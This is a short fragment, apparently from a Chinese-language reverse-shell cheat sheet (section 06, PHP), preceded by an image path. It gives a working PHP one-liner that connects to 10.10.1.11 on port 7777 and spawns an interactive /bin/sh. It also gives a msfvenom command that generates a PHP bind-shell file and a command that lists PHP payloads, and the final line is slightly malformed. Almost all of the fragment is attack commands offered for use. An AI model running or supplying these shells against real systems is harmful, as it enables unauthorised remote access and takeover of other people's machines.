 Linux反弹shell
06
PHP
php -r '$sock=fsockopen("10.10.1.11",7777);exec("/bin/sh -i <&3 >&3 2>&3");'
msfvenom -p php/bind_php lport=6666 -f raw > bind_php.php
msfvenom -l payload | grep "php" | awk '{print($1)}   ‘